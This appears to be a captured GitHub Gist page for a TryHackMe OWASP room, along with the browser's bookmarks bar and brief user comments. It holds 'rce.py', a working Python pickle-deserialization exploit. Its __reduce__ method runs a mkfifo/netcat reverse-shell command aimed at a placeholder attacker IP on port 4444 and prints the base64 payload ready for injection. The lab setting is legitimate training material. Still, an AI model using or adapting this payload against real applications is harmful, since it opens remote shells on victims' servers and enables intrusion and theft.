 CyberSec Tools + G...
Imported
Imported (1)
SEO Tools
Imported (2)
Imported (3)
Imported (4)
Imported (5)
Imported (6)
Online Courses
Yotube
IT Tools + Guides
Books
Magazines +Articles
Jobs
»
Other bookmarks
GitHub Gist
Search...
All gists
Back to GitHub
Sign in
Sign up
Instantly share code, notes, and snippets.
CMNatic / rce.py
Last active 2 days ago
Star 23
Fork 6
Code
Revisions 2
Stars 23
Forks 6
Embed
<script src="https://gis
Download ZIP
TryHackMe OWASP-10-A8: Insecure Deserialization RCE PoC
rce.py
Raw
1 import pickle
2 import sys
3 import base64
4
5 command = 'rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | netcat YOUR_TRYHACKME_VPN_IP 4444 > /tmp/f'
6
7 class rce(object):
8 def __reduce__(self):
9 import os
10 return (os.system,(command,))
11
12 print(base64.b64encode(pickle.dumps(rce())))
Paramedo commented on Jul 21
here's my chance to say thank you for the owasp room mate :)
Zinkuth commented on Jul 21
Thanks! ;)
carlmon commented on Jul 21
When I use this on Windows to create a payload it does not work. Same code generates a different value on Linux and then it works. Is it the
21:15
04/12/2020